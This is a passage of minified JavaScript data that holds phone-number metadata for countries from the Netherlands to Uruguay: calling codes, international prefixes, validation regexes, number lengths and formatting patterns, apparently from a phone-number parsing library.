$2",["[125-8]"]]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}",[5,6,7,8,9,10,11],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-578]|91"],"0$1"],["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3",["9"],"0$1"]],"0"],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]"]]],0,0,0,0,0,"[02-689]|7[0-8]"],NP:["977","00","(?:1\\d|9)\\d{9}|[1-9]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0"],NR:["674","00","(?:444|(?:55|8\\d)\\d|666)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[4-68]"]]]],NU:["683","00","(?:[4-7]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]]],NZ:["64","0(?:0|161)","[1289]\\d{9}|50\\d{5}(?:\\d{2,3})?|[27-9]\\d{7,8}|(?:[34]\\d|6[0-35-9])\\d{6}|8\\d{4,6}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,8})","$1 $2",["8[1-79]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["50[036-8]|8|90","50(?:[0367]|88)|8|90"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[589]"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1|2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7"],"0$1"]],"0",0,0,0,0,0,0,"00"],OM:["968","00","(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[179]"]]]],PA:["507","00","(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}",[7,8,10,11],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["[68]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]]],PE:["51","00|19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,0,"00"," Anexo "],PF:["689","00","4\\d{5}(?:\\d{2})?|8\\d{7,8}",[6,8,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4|8[7-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,0,"00"],PH:["63","00","(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0"],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,7})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0"],PL:["48","00","(?:6|8\\d\\d)\\d{7}|[1-9]\\d{6}(?:\\d{2})?|[26]\\d{5}",[6,7,8,9,10],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|20|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-7]|8[1-79]|9[145]"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["8"]]]],PM:["508","00","[45]\\d{5}|(?:708|80\\d)\\d{6}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939"],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],PT:["351","00","1693\\d{5}|(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["16|[236-9]"]]]],PW:["680","01[12]","(?:[24-8]\\d\\d|345|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],PY:["595","00","59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9(?:[5-79]|8[1-7])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],"0"],QA:["974","00","800\\d{4}|(?:2|800)\\d{6}|(?:0080|[3-7])\\d{7}",[7,8,9,11],[["(\\d{3})(\\d{4})","$1 $2",["2[16]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[3-7]"]]]],RE:["262","00","(?:26|[689]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"],"0$1"]],"0",0,0,0,0,0,[["26(?:2\\d\\d|3(?:0\\d|1[0-6]))\\d{4}"],["69(?:2\\d\\d|3(?:[06][0-6]|1[013]|2[0-2]|3[0-39]|4\\d|5[0-5]|7[0-37]|8[0-8]|9[0-479]))\\d{4}"],["80\\d{7}"],["89[1-37-9]\\d{6}"],0,0,0,0,["9(?:399[0-3]|479[0-5]|76(?:2[27]|3[0-37]))\\d{4}"],["8(?:1[019]|2[0156]|84|90)\\d{6}"]]],RO:["40","00","(?:[236-8]\\d|90)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[236-9]"],"0$1"]],"0",0,0,0,0,0,0,0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0"],RU:["7","810","8\\d{13}|[347-9]\\d{9}",[10,14],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[349]|8(?:[02-7]|1[1-8])"],"8 ($1)",1],["(\\d{4})(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3 $4",["8"],"8 ($1)"]],"8",0,0,0,0,"3[04-689]|[489]",0,"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"]],"0"],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0"],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]]],SC:["248","010|0[0-2]","800\\d{4}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]|9[57]"]]],0,0,0,0,0,0,0,"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0"],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44|9)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["10|7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0"],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8(?:0[1-9]|[1-9])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]"],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,0,"00"],SJ:["47","00","0\\d{4}|(?:[489]\\d|79)\\d{6}",[5,8],0,0,0,0,0,0,"79"],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0"],SL:["232","00","(?:[237-9]\\d|66)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[236-9]"],"(0$1)"]],"0"],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1"],SN:["221","00","(?:[378]\\d|93)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["[15]|2[0-79]|3[0-46-8]|4[0-7]"]],["(\\d)(\\d{7})","$1 $2",["(?:2|90)4|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[348]|64|79|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6[0-35-9]|77|9[2-9]"]]],"0"],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0"],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]]],SV:["503","00","[267]\\d{7}|(?:80\\d|900)\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"(5\\d{6})$|1","721$1",0,"721"],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0"],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8"],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"([2-479]\\d{6})$|1","649$1",0,"649"],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,0,"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]]],TH:["66","00[1-9]","(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}",[8,9,10,13],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],TJ:["992","810","[0-57-9]\\d{8}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["44[02-479]|[34]7"]],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3[1-5]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[0-57-9]"]]],0,0,0,0,0,0,0,"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]]],TM:["993","810","(?:[1-6]\\d|71)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["[67]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]]],TO:["676","00","(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-4]|50|6[09]|7[0-24-69]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[5-9]"]]]],TR:["90","00","4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}",[7,10,12,13],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[01589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|61[06])","5(?:[0-59]|61[06]1)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1],["(\\d{3})(\\d{3})(\\d{6,7})","$1 $2 $3",["80"],"0$1",1]],"0"],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-46-8]\\d{6})$|1","868$1",0,"868"],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],[["(\\d{2})(\\d{3})","$1 $2",["2"]],["(\\d{2})(\\d{4})","$1 $2",["90"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],TW:["886","0(?:0[25-79]|19)","[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10,11],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[258]0"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]","[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,5})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,0,0,"#"],TZ:["255","00[056]","(?:[25-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["5"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0"],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])","3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|89|9[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,0,"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0"],US:["1","011","[2-9]\\d{9}|3\\d{6}",[10],[["(\\d{3})(\\d{4})","$1-$2",["310"],0,1],["(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["(?:5056(?:[0-35-9]\\d|4[468])|7302[0-4]\\d)\\d{4}|(?:472[24]|505[2-57-9]|7306|983[2-47-9])\\d{6}|(?:2(?:0[1-35-9]|1[02-9]|2[03-57-9]|3[1459]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[013569]|3[0-24679]|4[167]|5[0-2]|6[01349]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[179]|6[1-47]|7[0-5]|8[0256])|6(?:0[1-35-9]|1[024-9]|2[03689]|3[016]|4[0156]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-8]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-2589]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","0004\\d{2,9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}",[6,7,8,9,10,11,12,13],[["(\\d{3})(\\d{3,4})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[49]0|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 